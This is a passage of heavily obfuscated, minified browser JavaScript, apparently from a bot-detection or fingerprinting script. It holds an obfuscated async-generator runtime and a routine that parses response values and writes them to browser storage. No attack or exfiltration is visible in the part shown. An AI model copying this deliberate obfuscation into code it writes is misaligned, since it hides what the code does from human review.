TS.apply(this,[KH,arguments]);});SFL(d5L,J9()[Ek(kX)].call(null,sX,kX,n7,pIL,xCL),function(){return TS.apply(this,[YE,arguments]);});zYL[sS()[ds(Mx)].apply(null,[f8,If])]=function(w0){return TS.apply(this,[XB,arguments]);};zYL[Vr()[tP(dS)](G9,tZL,LM,G9,Fz,xX)]=UfL;mfL[MX()[sv(n7)](tM,XV,K9,Px(Px({})))]=dG(Al,[tv()[Gq(n7)](r0,cK,ZX,BFL),mfL,MX()[sv(Hr)](dv,M6L,U4L,Jz),function PDL(YdL){Nk.push(O9);if(this[J8()[kv(xX)].call(null,XG,l0,k5)]=O7,this[MX()[sv(Ds)](FK,CQ,HG,ES)]=O7,this[sS()[ds(lq)].apply(null,[IlL,lV])]=this[tv()[Gq(Ls)].call(null,Zq,ZX,OS,FdL)]=D2L,this[sS()[ds(Ys)](Yx,mZ)]=Px(xk[RM]),this[sS()[ds(Ls)].apply(null,[gBL,DYL])]=null,this[J8()[kv(f9)](lS,BX,mV)]=MX()[sv(Ds)](OS,CQ,HG,F0),this[Vr()[tP(Zr)](fG,IW,lS,Px(Px(O7)),n7,bG)]=D2L,this[sq(typeof MX()[sv(x0)],'undefined')?MX()[sv(hv)](pP,OAL,G4L,Wv):MX()[sv(qs)].call(null,Px(O7),lQ,lS,l7)][J8()[kv(Ls)](cz,Qz,NF)](vDL),Px(YdL))for(var cQL in this)sq(sq(typeof tv()[Gq(Kk)],WX('',[][[]]))?tv()[Gq(bw)].apply(null,[fnL,pS,dS,O9]):tv()[Gq(cz)](BK,jw,Px(A8),Og),cQL[sS()[ds(Fz)](cK,Mc)](O7))&&s2L.call(this,cQL)&&Px(x1[sS()[ds(f9)](bs,TD)](Y3L(cQL[MX()[sv(xX)](Px([]),PIL,CG,W0)](A8))))&&(this[cQL]=D2L);Nk.pop();},vw()[HX(cz)].call(null,Kk,wM,FS,F2,Wx,Zz),function(){return TS.apply(this,[YH,arguments]);},J8()[kv(tM)].apply(null,[pk,bs,N5L]),function wQL(MgL){Nk.push(jw);if(this[sS()[ds(Ys)].apply(null,[Yx,OV])])throw MgL;var hgL=this;function mVL(qdL,YfL){Nk.push(flL);CdL[sS()[ds(Yz)].call(null,pP,R7)]=sS()[ds(nX)].call(null,OG,Hp);CdL[Vr()[tP(Zr)](fG,qTL,wM,pk,n7,Px(Px([])))]=MgL;hgL[MX()[sv(Ds)].apply(null,[cz,CD,HG,tM])]=qdL;YfL&&(hgL[J8()[kv(f9)](A8,BX,KQ)]=Hk(typeof MX()[sv(Wp)],'undefined')?MX()[sv(Ds)].call(null,ZK,CD,HG,Wv):MX()[sv(hv)](f0,YBL,qgL,fv),hgL[Vr()[tP(Zr)].apply(null,[fG,qTL,f9,xX,n7,FK])]=D2L);var vQL;return Nk.pop(),vQL=Px(Px(YfL)),vQL;}for(var j3L=j9(this[MX()[sv(qs)](FS,mUL,lS,n0)][J8()[kv(O7)](Px(Px({})),qG,s6L)],A8);xG(j3L,xk[sX]);--j3L){var hOL=this[MX()[sv(qs)].call(null,CG,mUL,lS,WP)][j3L],CdL=hOL[vw()[HX(Zr)](TX,l7,F0,TV,MmL,hv)];if(sq(sq(typeof vw()[HX(n7)],WX(Hk(typeof tv()[Gq(A8)],WX('',[][[]]))?tv()[Gq(pP)].call(null,g0,XG,kX,O5L):tv()[Gq(bw)].call(null,YmL,lq,qx,j1L),[][[]]))?vw()[HX(IP)].apply(null,[sX,Px({}),XG,X3L,Q1L,HK]):vw()[HX(Qq)](Jz,Px(A8),Hs,WV,wP,Zz),hOL[MX()[sv(tM)](Us,TN,Ls,Px([]))])){var DDL;return DDL=mVL(MX()[sv(cX)].apply(null,[Px(Px(O7)),sCL,US,wx])),Nk.pop(),DDL;}if(E6L(hOL[sq(typeof MX()[sv(sX)],'undefined')?MX()[sv(hv)].apply(null,[qx,Q1L,E7,Zr]):MX()[sv(tM)].call(null,Px(A8),TN,Ls,W0)],this[J8()[kv(xX)](Fz,l0,wn)])){var ADL=s2L.call(hOL,J8()[kv(qs)](qs,ES,BlL)),c3L=s2L.call(hOL,J9()[Ek(SX)].apply(null,[hv,lq,O7,Dr,LFL]));if(ADL&&c3L){if(cp(this[J8()[kv(xX)].call(null,Wv,l0,wn)],hOL[J8()[kv(qs)](Zr,ES,BlL)])){var GTL;return GTL=mVL(hOL[J8()[kv(qs)](Jz,ES,BlL)],Px(O7)),Nk.pop(),GTL;}if(cp(this[Hk(typeof J8()[kv(A8)],'undefined')?J8()[kv(xX)].apply(null,[Mx,l0,wn]):J8()[kv(gG)](XG,HnL,ECL)],hOL[J9()[Ek(SX)].apply(null,[hv,Px(Px({})),Yx,Dr,LFL])])){var AFL;return AFL=mVL(hOL[J9()[Ek(SX)](hv,Hr,cz,Dr,LFL)]),Nk.pop(),AFL;}}else if(ADL){if(cp(this[J8()[kv(xX)](Px(Px({})),l0,wn)],hOL[J8()[kv(qs)].call(null,xS,ES,BlL)])){var xgL;return xgL=mVL(hOL[J8()[kv(qs)](Px(Px({})),ES,BlL)],Px(O7)),Nk.pop(),xgL;}}else{if(Px(c3L))throw new (x1[sS()[ds(dS)].apply(null,[rmL,f4L])])(MX()[sv(Jz)](sX,kjL,RHL,Fz));if(cp(this[J8()[kv(xX)].apply(null,[H0,l0,wn])],hOL[J9()[Ek(SX)](hv,Yx,x0,Dr,LFL)])){var fZL;return fZL=mVL(hOL[J9()[Ek(SX)](hv,fv,nK,Dr,LFL)]),Nk.pop(),fZL;}}}}Nk.pop();},MX()[sv(lq)].call(null,SX,z4,zq,IP),function r2L(L2L,TFL){Nk.push(p0);for(var M3L=j9(this[sq(typeof MX()[sv(qx)],WX([],[][[]]))?MX()[sv(hv)](W0,k8,R9,Px([])):MX()[sv(qs)].apply(null,[Px([]),cmL,lS,Px(Px(O7))])][J8()[kv(O7)](Ds,qG,Xt)],A8);xG(M3L,O7);--M3L){var BOL=this[sq(typeof MX()[sv(pP)],WX([],[][[]]))?MX()[sv(hv)].call(null,jK,pVL,RX,jw):MX()[sv(qs)](G9,cmL,lS,dS)][M3L];if(E6L(BOL[MX()[sv(tM)](wM,DZ,Ls,lq)],this[J8()[kv(xX)].apply(null,[n0,l0,Dg])])&&s2L.call(BOL,J9()[Ek(SX)].apply(null,[hv,UP,Lw,Xv,LFL]))&&cp(this[J8()[kv(xX)].call(null,FS,l0,Dg)],BOL[J9()[Ek(SX)].apply(null,[hv,Px(A8),OG,Xv,LFL])])){var jZL=BOL;break;}}jZL&&(sq(Vr()[tP(cz)](Lw,PmL,nK,Kp,bG,F0),L2L)||sq(MX()[sv(Sk)](Zw,gb,n7,Px(A8)),L2L))&&E6L(jZL[MX()[sv(tM)](W0,DZ,Ls,Kp)],TFL)&&E6L(TFL,jZL[J9()[Ek(SX)].call(null,hv,cK,O7,Xv,LFL)])&&(jZL=null);var ITL=jZL?jZL[vw()[HX(Zr)](Px(O7),xv,Hv,TV,fVL,hv)]:{};ITL[sS()[ds(Yz)].call(null,pP,dX)]=L2L;ITL[Vr()[tP(Zr)](fG,ZgL,gG,G9,n7,xv)]=TFL;var gYL;return gYL=jZL?(this[J8()[kv(f9)].call(null,Zr,BX,X2)]=MX()[sv(Ds)].apply(null,[CG,UV,HG,H0]),this[sq(typeof MX()[sv(RM)],WX('',[][[]]))?MX()[sv(hv)](FK,mUL,h3L,dv):MX()[sv(Ds)].apply(null,[Px(Px([])),UV,HG,wM])]=jZL[J9()[Ek(SX)].apply(null,[hv,WP,UX,Xv,LFL])],Y5L):this[sS()[ds(Uz)](C1L,DmL)](ITL),Nk.pop(),gYL;},sS()[ds(Uz)](C1L,Bs),function T2L(vTL,Q2L){Nk.push(ABL);if(sq(sS()[ds(nX)].apply(null,[OG,KQ]),vTL[sS()[ds(Yz)](pP,HYL)]))throw vTL[Vr()[tP(Zr)].apply(null,[fG,glL,G8,Px(Px(O7)),n7,U4L])];sq(Vr()[tP(cz)](Lw,DP,lS,SS,bG,sP),vTL[sq(typeof sS()[ds(Ls)],WX('',[][[]]))?sS()[ds(Zz)](Mx,q2L):sS()[ds(Yz)](pP,HYL)])||sq(MX()[sv(Sk)].call(null,cX,bd,n7,K9),vTL[sS()[ds(Yz)].call(null,pP,HYL)])?this[MX()[sv(Ds)].call(null,F0,t4L,HG,sX)]=vTL[Hk(typeof Vr()[tP(Zz)],'undefined')?Vr()[tP(Zr)](fG,glL,Hs,UX,n7,T7):Vr()[tP(n7)].apply(null,[TAL,nmL,xv,K9,WLL,n7])]:sq(J8()[kv(Ys)](W0,Uz,L4L),vTL[sS()[ds(Yz)].call(null,pP,HYL)])?(this[sq(typeof J8()[kv(Kp)],WX([],[][[]]))?J8()[kv(gG)].apply(null,[RM,sdL,Yq]):J8()[kv(cX)].call(null,T7,n0,kQ)]=this[Vr()[tP(Zr)].call(null,fG,glL,SX,lS,n7,LM)]=vTL[Vr()[tP(Zr)](fG,glL,Mx,Fz,n7,Mx)],this[J8()[kv(f9)].apply(null,[Wv,BX,nOL])]=J8()[kv(Ys)](Hv,Uz,L4L),this[sq(typeof MX()[sv(Qq)],WX([],[][[]]))?MX()[sv(hv)](Px(Px({})),HIL,Bk,IP):MX()[sv(Ds)](Hv,t4L,HG,ZK)]=MX()[sv(cX)](KS,xK,US,IP)):sq(Hk(typeof tv()[Gq(Wv)],WX('',[][[]]))?tv()[Gq(Ds)](BX,f0,SP,VAL):tv()[Gq(bw)](Rq,xs,Hr,tJL),vTL[sS()[ds(Yz)].apply(null,[pP,HYL])])&&Q2L&&(this[Hk(typeof MX()[sv(qs)],WX([],[][[]]))?MX()[sv(Ds)].call(null,f0,t4L,HG,XG):MX()[sv(hv)](Fz,jEL,ms,Px([]))]=Q2L);var cZL;return Nk.pop(),cZL=Y5L,cZL;},J8()[kv(Jz)].call(null,Ds,pk,jEL),function QcL(ndL){Nk.push(f8);for(var m3L=j9(this[MX()[sv(qs)](Px(Px(O7)),lQL,lS,dv)][J8()[kv(O7)].call(null,TG,qG,jEL)],xk[RM]);xG(m3L,lI[J8()[kv(x0)].call(null,H0,Rx,M6L)]());--m3L){var PVL=this[MX()[sv(qs)](Px(Px({})),lQL,lS,A8)][m3L];if(sq(PVL[J9()[Ek(SX)](hv,cK,Ys,CVL,LFL)],ndL)){var zQL;return this[sS()[ds(Uz)](C1L,IOL)](PVL[vw()[HX(Zr)](T7,Us,Wp,TV,Cz,hv)],PVL[tv()[Gq(qs)](wjL,gG,Px(Px(O7)),k3L)]),Nk.pop(),vDL(PVL),zQL=Y5L,zQL;}}Nk.pop();},sS()[ds(xX)](Zr,X5),function rQL(b3L){Nk.push(jtL);for(var OnL=j9(this[MX()[sv(qs)].apply(null,[Px(A8),dM,lS,k8])][sq(typeof J8()[kv(gG)],WX('',[][[]]))?J8()[kv(gG)](Zz,N6L,TN):J8()[kv(O7)].apply(null,[jK,qG,KY])],A8);xG(OnL,O7);--OnL){var WdL=this[MX()[sv(qs)].apply(null,[O7,dM,lS,Px(A8)])][OnL];if(sq(WdL[MX()[sv(tM)].call(null,W0,gc,Ls,CG)],b3L)){var RVL=WdL[vw()[HX(Zr)](RM,RM,OG,TV,z7,hv)];if(sq(sS()[ds(nX)](OG,Sb),RVL[sS()[ds(Yz)](pP,bBL)])){var OFL=RVL[Vr()[tP(Zr)].apply(null,[fG,wFL,O7,Px(Px(O7)),n7,Wp])];vDL(WdL);}var BfL;return Nk.pop(),BfL=OFL,BfL;}}throw new (x1[Hk(typeof sS()[ds(qx)],WX('',[][[]]))?sS()[ds(dS)](rmL,Dc):sS()[ds(Zz)].apply(null,[khL,LRL])])(sS()[ds(cX)](jK,A3));},tv()[Gq(Mx)](Sk,Px(Px(A8)),r0,SdL),function FTL(IdL,J2L,AOL){Nk.push(IW);this[sq(typeof sS()[ds(lq)],'undefined')?sS()[ds(Zz)].apply(null,[CgL,vS]):sS()[ds(Ls)](gBL,pf)]=dG(Al,[sS()[ds(Hs)].call(null,t7,Q1L),UfL(IdL),vw()[HX(gG)](cK,SX,xx,l2,gq,hv),J2L,tv()[Gq(tM)](Ys,Px(O7),kX,EJ),AOL]);sq(MX()[sv(Ds)].call(null,xS,cV,HG,SP),this[Hk(typeof J8()[kv(qs)],WX('',[][[]]))?J8()[kv(f9)].call(null,OS,BX,kg):J8()[kv(gG)].apply(null,[UX,nOL,rz])])&&(this[Vr()[tP(Zr)].apply(null,[fG,IfL,wM,Mx,n7,SP])]=D2L);var hZL;return Nk.pop(),hZL=Y5L,hZL;}]);var nFL;return Nk.pop(),nFL=zYL,nFL;};var qr=function(wOL){"@babel/helpers - typeof";Nk.push(bfL);qr=Wk(J8()[kv(kX)](Zz,F0,RQ),typeof x1[Hk(typeof Vr()[tP(Wv)],'undefined')?Vr()[tP(pP)].apply(null,[Oz,jEL,nX,sP,Fz,Px([])]):Vr()[tP(n7)].call(null,ZN,c0,Yz,Fz,Hq,xs)])&&Wk(Hk(typeof sS()[ds(Uz)],'undefined')?sS()[ds(cK)].apply(null,[VG,H3]):sS()[ds(Zz)](Cz,MEL),typeof x1[Vr()[tP(pP)](Oz,jEL,bw,Sk,Fz,Px(O7))][sS()[ds(Hs)].call(null,t7,qF)])?function(KK){return TS.apply(this,[IR,arguments]);}:function(DK){return TS.apply(this,[JU,arguments]);};var FJL;return Nk.pop(),FJL=qr(wOL),FJL;};var tEL=function(bOL){"@babel/helpers - typeof";Nk.push(xK);tEL=Wk(J8()[kv(kX)].apply(null,[k8,F0,Db]),typeof x1[Vr()[tP(pP)](Oz,QOL,x0,ZX,Fz,Hr)])&&Wk(sS()[ds(cK)].call(null,VG,hlL),typeof x1[sq(typeof Vr()[tP(x0)],WX([],[][[]]))?Vr()[tP(n7)](SUL,Ys,cX,Yz,PX,Jz):Vr()[tP(pP)].apply(null,[Oz,QOL,wM,xv,Fz,bG])][sS()[ds(Hs)](t7,nVL)])?function(MG){return TS.apply(this,[kA,arguments]);}:function(gz){return TS.apply(this,[kR,arguments]);};var hJL;return Nk.pop(),hJL=tEL(bOL),hJL;};var jlL=function(xVL){Nk.push(ZX);if(xVL[tv()[Gq(OG)].call(null,MAL,Px(Px(A8)),pP,Ux)]){var BVL=x1[Hk(typeof sS()[ds(cz)],WX('',[][[]]))?sS()[ds(l7)](LAL,LYL):sS()[ds(Zz)](HLL,rq)][Vr()[tP(qx)].call(null,cK,vP,Yz,O7,bG,Px([]))](xVL[tv()[Gq(OG)](MAL,Ys,Px(Px(A8)),Ux)]);if(BVL[MX()[sv(cz)].apply(null,[Px(A8),wcL,Jz,XG])](WlL)&&BVL[MX()[sv(cz)].call(null,lS,wcL,Jz,U4L)](qW)&&BVL[MX()[sv(cz)].call(null,wx,wcL,Jz,xv)](J6L)){var hDL=BVL[WlL][sS()[ds(SX)].apply(null,[pS,kw])](vw()[HX(x0)].call(null,qp,Px(A8),fv,C3,l0,A8));var Z2L=BVL[qW][sS()[ds(SX)](pS,kw)](vw()[HX(x0)].apply(null,[W0,lq,qs,C3,l0,A8]));CCL=x1[tv()[Gq(Fz)].call(null,Uz,nX,Px([]),N8)](hDL[O7],hv);SjL=x1[tv()[Gq(Fz)](Uz,bw,Hs,N8)](Z2L[O7],xk[Wv]);RRL=x1[sq(typeof tv()[Gq(sP)],WX('',[][[]]))?tv()[Gq(bw)].call(null,cUL,Px(O7),qp,A8):tv()[Gq(Fz)].call(null,Uz,Px(A8),pS,N8)](Z2L[A8],lI[J8()[kv(G8)](T7,GS,Qk)]());LEL=BVL[J6L];if(m9(zA,[])){try{var KfL=Nk.length;var QnL=Px({});x1[J8()[kv(ZK)].apply(null,[Px(O7),VG,SdL])][Hk(typeof sS()[ds(xS)],'undefined')?sS()[ds(WP)](Hr,BFL):sS()[ds(Zz)].call(null,L9,Kk)][tv()[Gq(KS)].apply(null,[zjL,Lw,Wv,LgL])](WX(ZRL,WlL),BVL[WlL]);x1[J8()[kv(ZK)](Px(Px(A8)),VG,SdL)][sS()[ds(WP)](Hr,BFL)][tv()[Gq(KS)].call(null,zjL,Rx,Px([]),LgL)](WX(ZRL,qW),BVL[qW]);x1[J8()[kv(ZK)].call(null,lS,VG,SdL)][sq(typeof sS()[ds(CG)],'undefined')?sS()[ds(Zz)].apply(null,[Wp,vG]):sS()[ds(WP)](Hr,BFL)][tv()[Gq(KS)](zjL,Px(Px(O7)),Px(Px(A8)),LgL)](WX(ZRL,J6L),BVL[J6L]);}catch(NdL){Nk.splice(j9(KfL,A8),Infinity,ZX);}}}if(BVL[MX()[sv(cz)](Px({}),wcL,Jz,FS)](dW)){var hFL=BVL[dW];if(m9(zA,[])){try{var jVL=Nk.length;var BZL=Px({});x1[J8()[kv(ZK)](f0,VG,SdL)][sS()[ds(WP)](Hr,BFL)][sq(typeof tv()[Gq(Yz)],WX([],[][[]]))?tv()[Gq(bw)](sz,Yz,lq,JDL):tv()[Gq(KS)].apply(null,[zjL,Yx,Yz,LgL])](WX(ZRL,dW),hFL);}catch(kTL){Nk.splice(j9(jVL,A8),Infinity,ZX);}}}rIL(BVL);}Nk.pop();};var hEL=function(TDL){"@babel/helpers - typeof";Nk.push(qX);hEL=Wk(sq(typeof J8()[kv(pP)],WX('',[][[]]))?J8()[kv(gG)](x0,KIL,ZOL):J8()[kv(kX)](G9,F0,R5),typeof x1[Vr()[tP(pP)].apply(null,[Oz,NLL,sX,pk,Fz,Ds])])&&Wk(Hk(typeof sS()[ds(RM)],WX('',[][[]]))?sS()[ds(cK)](VG,l3):sS()[ds(Zz)].apply(null,[tM,sx]),typeof x1[Vr()[tP(pP)](Oz,NLL,WP,xx,Fz,k8)][sS()[ds(Hs)].apply(null,[t7,DYL])])?function(Ax){return TS.apply(this,[bT,arguments]);}:function(dr){return TS.apply(this,[wO,arguments]);};var RTL;return Nk.pop(),RTL=hEL(TDL),RTL;};var P2L=function(HFL){"@babel/helpers - typeof";Nk.push(rjL);P2L=Wk(J8()[kv(kX)](Yx,F0,SJ),typeof x1[Vr()[tP(pP)](Oz,h4L,pk,xS,Fz,QP)])&&Wk(sS()[ds(cK)](VG,H2),typeof x1[Vr()[tP(pP)].call(null,Oz,h4L,H0,fv,Fz,tM)][sS()[ds(Hs)].call(null,t7,X1L)])?function(Yr){return TS.apply(this,[d4,arguments]);}:function(tr){return TS.apply(this,[RC,arguments]);};var HdL;return Nk.pop(),HdL=P2L(HFL),HdL;};var IN=function(){"use strict";var PJL=function(qQL,xTL,pOL){return dG.apply(this,[C1,arguments]);};var SOL=function(MfL,x3L,YDL,r5L){Nk.push(xhL);var EfL=x3L&&kFL(x3L[Hk(typeof MX()[sv(wM)],'undefined')?MX()[sv(n7)](Px(Px([])),IY,K9,Sk):MX()[sv(hv)](CG,jLL,jq,W0)],Q5L)?x3L:Q5L;var X2L=x1[J8()[kv(Qq)](Ys,bG,EQ)][MX()[sv(dS)](Ls,Fb,AjL,Zw)](EfL[Hk(typeof MX()[sv(pP)],'undefined')?MX()[sv(n7)](WP,IY,K9,SP):MX()[sv(hv)].apply(null,[Yz,nX,Cx,WP])]);var AdL=new pFL(r5L||[]);JQL(X2L,tv()[Gq(Kk)].call(null,R6L,Px(A8),W0,CEL),dG(Al,[Hk(typeof J8()[kv(G9)],WX([],[][[]]))?J8()[kv(cz)](Px(A8),LM,Wb):J8()[kv(gG)](Px(Px(O7)),ws,C7),Y2L(MfL,YDL,AdL)]));var tDL;return Nk.pop(),tDL=X2L,tDL;};var Q5L=function(){};var InL=function(){};var jJL=function(){};var SfL=function(tOL,wnL){function LTL(W5L,IFL,rYL,EOL){var t3L=TS(Rj,[tOL[W5L],tOL,IFL]);Nk.push(lz);if(Hk(sS()[ds(nX)](OG,bn),t3L[sS()[ds(Yz)](pP,pIL)])){var E3L=t3L[Vr()[tP(Zr)](fG,bjL,H0,jK,n7,Px(Px([])))],FnL=E3L[J8()[kv(cz)](Uz,LM,lZ)];var h5L;return h5L=FnL&&Wk(Hk(typeof vw()[HX(kX)],WX([],[][[]]))?vw()[HX(pP)](Px(A8),T7,Lw,kd,jQL,Fz):vw()[HX(IP)](Hs,ZK,sX,PIL,MS,fG),P2L(FnL))&&bUL.call(FnL,sS()[ds(Ds)].call(null,Nq,vJ))?wnL[MX()[sv(Ys)](ES,Lc,xjL,SP)](FnL[Hk(typeof sS()[ds(Sk)],WX([],[][[]]))?sS()[ds(Ds)].apply(null,[Nq,vJ]):sS()[ds(Zz)](XDL,dDL)])[MX()[sv(Ls)](Hs,sx,Wp,dv)](function(ZfL){Nk.push(hBL);LTL(MX()[sv(Ds)](A8,NF,HG,wx),ZfL,rYL,EOL);Nk.pop();},function(AJL){Nk.push(FP);LTL(sS()[ds(nX)](OG,pp),AJL,rYL,EOL);Nk.pop();}):wnL[Hk(typeof MX()[sv(G9)],WX('',[][[]]))?MX()[sv(Ys)].apply(null,[ZX,Lc,xjL,QP]):MX()[sv(hv)].apply(null,[Px([]),Yk,zZL,rw])](FnL)[MX()[sv(Ls)](ZK,sx,Wp,Wv)](function(CJL){Nk.push(qZL);E3L[J8()[kv(cz)].apply(null,[XG,LM,z4])]=CJL,rYL(E3L);Nk.pop();},function(ZJL){Nk.push(jS);var GFL;return GFL=LTL(sS()[ds(nX)](OG,fZ),ZJL,rYL,EOL),Nk.pop(),GFL;}),Nk.pop(),h5L;}EOL(t3L[Hk(typeof Vr()[tP(sP)],WX(tv()[Gq(pP)](g0,Zr,xS,plL),[][[]]))?Vr()[tP(Zr)].call(null,fG,bjL,bG,Px({}),n7,G8):Vr()[tP(n7)].call(null,fdL,ZYL,cK,bw,WP,Zz)]);Nk.pop();}var nnL;Nk.push(SUL);JQL(this,tv()[Gq(Kk)](R6L,UP,Px(Px([])),tAL),dG(Al,[J8()[kv(cz)].call(null,Px(Px(O7)),LM,IJ),function d2L(wgL,QZL){var QYL=function(){return new wnL(function(n3L,QfL){LTL(wgL,QZL,n3L,QfL);});};Nk.push(qX);var dgL;return dgL=nnL=nnL?nnL[MX()[sv(Ls)](xx,p3,Wp,O7)](QYL,QYL):QYL(),Nk.pop(),dgL;}]));Nk.pop();};var VnL=function(rnL){return dG.apply(this,[ZU,arguments]);};var dOL=function(kfL){return dG.apply(this,[Mh,arguments]);};var pFL=function(ZZL){Nk.push(JCL);this[MX()[sv(qs)](Px(O7),kf,lS,Px(A8))]=[dG(Al,[MX()[sv(tM)].apply(null,[XG,sQ,Ls,Kp]),Hk(typeof vw()[HX(cz)],WX([],[][[]]))?vw()[HX(Qq)].apply(null,[Hv,wx,LM,WV,YQL,Zz]):vw()[HX(IP)](sP,Uz,sP,Nx,YUL,Mv)])],ZZL[J8()[kv(Ls)](A8,Qz,KCL)](VnL,this),this[MX()[sv(Hr)](n7,Pt,U4L,Ds)](Px(O7));Nk.pop();};var AfL=function(ETL){Nk.push(mX);if(ETL||sq(tv()[Gq(pP)](g0,jw,TG,pVL),ETL)){var q5L=ETL[bDL];if(q5L){var wfL;return Nk.pop(),wfL=q5L.call(ETL),wfL;}if(Wk(J8()[kv(kX)](Px(Px(O7)),F0,c2),typeof ETL[MX()[sv(Ds)](G8,tJL,HG,Uz)])){var UJL;return Nk.pop(),UJL=ETL,UJL;}if(Px(x1[sS()[ds(f9)].apply(null,[bs,s6L])](ETL[J8()[kv(O7)].call(null,OS,qG,qd)]))){var kYL=EY(A8),nDL=function GdL(){Nk.push(sdL);for(;cp(++kYL,ETL[J8()[kv(O7)].apply(null,[UX,qG,hAL])]);)if(bUL.call(ETL,kYL)){var JfL;return GdL[J8()[kv(cz)](Lw,LM,YjL)]=ETL[kYL],GdL[sS()[ds(Ys)](Yx,wf)]=Px(A8),Nk.pop(),JfL=GdL,JfL;}GdL[J8()[kv(cz)](G8,LM,YjL)]=KnL;GdL[sS()[ds(Ys)](Yx,wf)]=Px(O7);var HgL;return Nk.pop(),HgL=GdL,HgL;};var mgL;return mgL=nDL[MX()[sv(Ds)](K9,tJL,HG,Us)]=nDL,Nk.pop(),mgL;}}throw new (x1[tv()[Gq(x0)].apply(null,[Rv,Px(Px([])),f0,wb])])(WX(P2L(ETL),J8()[kv(Hr)].apply(null,[U4L,FFL,tF])));};Nk.push(FjL);IN=function mDL(){return EYL;};var KnL;var EYL={};var kJL=x1[Hk(typeof J8()[kv(CG)],WX('',[][[]]))?J8()[kv(Qq)](Sk,bG,rQ):J8()[kv(gG)](UP,J3L,V8)][MX()[sv(n7)](Hr,Qd,K9,pS)];var bUL=kJL[MX()[sv(cz)].call(null,G8,Rf,Jz,Us)];var JQL=x1[sq(typeof J8()[kv(n7)],'undefined')?J8()[kv(gG)].call(null,Px(Px({})),O9,zZL):J8()[kv(Qq)](Px(Px([])),bG,rQ)][Hk(typeof J8()[kv(XG)],'undefined')?J8()[kv(dS)](f9,G9,FdL):J8()[kv(gG)](cz,WLL,kmL)]||function(EK,EM,Q7){return TS.apply(this,[MO,arguments]);};var PQL=Wk(J8()[kv(kX)].call(null,wM,F0,xV),typeof x1[Hk(typeof Vr()[tP(Wp)],WX(tv()[Gq(pP)](g0,ZK,Uz,Q8),[][[]]))?Vr()[tP(pP)](Oz,DRL,n0,hv,Fz,O7):Vr()[tP(n7)](vz,lr,wx,IP,nk,Px(Px({})))])?x1[Vr()[tP(pP)].apply(null,[Oz,DRL,W0,Px([]),Fz,O7])]:{};var bDL=PQL[sS()[ds(Hs)].call(null,t7,zfL)]||J8()[kv(Ds)].apply(null,[Px(A8),p6L,rf]);var MFL=PQL[Vr()[tP(gG)](bs,KX,bw,G8,Zr,Px(Px(O7)))]||(sq(typeof J9()[Ek(cK)],'undefined')?J9()[Ek(A8)](LAL,Px(Px(A8)),SP,Rw,flL):J9()[Ek(cz)](dS,Kp,xs,IOL,TAL));var R5L=PQL[MX()[sv(Qq)](TX,gp,TX,CG)]||tv()[Gq(sP)](T7,qp,bG,l3L);try{var TYL=Nk.length;var qnL=Px(P);PJL({},tv()[Gq(pP)].apply(null,[g0,jK,l7,Q8]));}catch(s5L){Nk.splice(j9(TYL,A8),Infinity,FjL);PJL=function(fM,l8,Es){return TS.apply(this,[NB,arguments]);};}EYL[sS()[ds(UX)](dBL,cBL)]=SOL;var tTL=sS()[ds(TX)].call(null,LM,vV);var HVL=Hk(typeof sS()[ds(zjL)],WX('',[][[]]))?sS()[ds(sP)].call(null,Hs,VF):sS()[ds(Zz)](MEL,US);var MYL=sq(typeof sS()[ds(fv)],WX([],[][[]]))?sS()[ds(Zz)].call(null,FS,Xw):sS()[ds(Kk)].apply(null,[fv,YAL]);var MnL=vw()[HX(ZK)](sX,Px(O7),Us,bD,m4L,bw);var TgL={};var V3L={};PJL(V3L,bDL,function(){return TS.apply(this,[q,arguments]);});var NcL=x1[J8()[kv(Qq)].apply(null,[F0,bG,rQ])][sq(typeof tv()[Gq(Hv)],WX('',[][[]]))?tv()[Gq(bw)].call(null,G8,Px(O7),rw,vM):tv()[Gq(Ys)](KS,Px(Px(A8)),Px(Px({})),bBL)];var nYL=NcL&&NcL(NcL(AfL([])));nYL&&Hk(nYL,kJL)&&bUL.call(nYL,bDL)&&(V3L=nYL);var UZL=jJL[MX()[sv(n7)](SS,Qd,K9,Zr)]=Q5L[Hk(typeof MX()[sv(kX)],WX([],[][[]]))?MX()[sv(n7)].call(null,xS,Qd,K9,Yz):MX()[sv(hv)].apply(null,[xs,HW,Dw,qs])]=x1[J8()[kv(Qq)].apply(null,[dv,bG,rQ])][MX()[sv(dS)].call(null,Px([]),vt,AjL,bG)](V3L);function RFL(DOL){Nk.push(xmL);[MX()[sv(Ds)](TX,Mt,HG,Uz),sS()[ds(nX)](OG,vZ),J8()[kv(Ys)].call(null,H0,Uz,fVL)][J8()[kv(Ls)].call(null,Px(Px(A8)),Qz,cM)](function(jFL){PJL(DOL,jFL,function(qFL){var UVL;Nk.push(gOL);return UVL=this[Hk(typeof tv()[Gq(TX)],'undefined')?tv()[Gq(Kk)](R6L,cX,Px(Px({})),T0):tv()[Gq(bw)](Qq,Px(Px({})),js,R7)](jFL,qFL),Nk.pop(),UVL;});});Nk.pop();}function Y2L(RZL,UTL,W2L){var gJL=tTL;return function(JJL,FcL){Nk.push(vIL);if(sq(gJL,MYL))throw new (x1[sS()[ds(dS)].apply(null,[rmL,Bs])])(J8()[kv(lq)].apply(null,[cK,wp,rDL]));if(sq(gJL,MnL)){if(sq(sS()[ds(nX)](OG,wb),JJL))throw FcL;var TcL;return TcL=dG(Al,[J8()[kv(cz)](sX,LM,Lk),KnL,sS()[ds(Ys)].call(null,Yx,lt),Px(O7)]),Nk.pop(),TcL;}for(W2L[Hk(typeof J8()[kv(tM)],WX([],[][[]]))?J8()[kv(f9)].apply(null,[G9,BX,CDL]):J8()[kv(gG)](Us,DLL,KHL)]=JJL,W2L[Vr()[tP(Zr)](fG,k7,x0,Yx,n7,IP)]=FcL;;){var pfL=W2L[sS()[ds(Ls)].call(null,gBL,pz)];if(pfL){var NQL=YFL(pfL,W2L);if(NQL){if(sq(NQL,TgL))continue;var vdL;return Nk.pop(),vdL=NQL,vdL;}}if(sq(MX()[sv(Ds)](Ls,zBL,HG,Px([])),W2L[J8()[kv(f9)](f0,BX,CDL)]))W2L[sS()[ds(lq)](IlL,D9)]=W2L[tv()[Gq(Ls)].call(null,Zq,k8,Kk,AUL)]=W2L[Vr()[tP(Zr)](fG,k7,LM,OG,n7,Px(O7))];else if(sq(sS()[ds(nX)](OG,wb),W2L[J8()[kv(f9)](IP,BX,CDL)])){if(sq(gJL,tTL))throw gJL=MnL,W2L[Vr()[tP(Zr)](fG,k7,UP,bG,n7,Zz)];W2L[J8()[kv(tM)].apply(null,[Px(A8),bs,sM])](W2L[Vr()[tP(Zr)].apply(null,[fG,k7,IP,Px(O7),n7,RM])]);}else 